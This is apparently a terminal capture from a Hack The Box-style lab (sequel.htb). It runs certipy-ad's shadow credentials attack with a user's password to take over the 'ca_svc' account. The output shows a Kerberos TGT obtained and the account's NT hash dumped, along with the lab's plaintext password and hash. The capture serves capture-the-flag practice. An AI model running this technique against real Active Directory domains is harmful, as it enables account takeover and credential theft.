 (kali㉿kali)-[~/…/machines/lab/escape-two/bloodhound]
$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc-ip '10.10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'c2fa5a70-797d-cb99-a770-5b164248796a'
[*] Adding Key Credential with device ID 'c2fa5a70-797d-cb99-a770-5b164248796a' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'c2fa5a70-797d-cb99-a770-5b164248796a' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
(kali㉿kali)-[~/…/machines/lab/escape-two/bloodhound]
$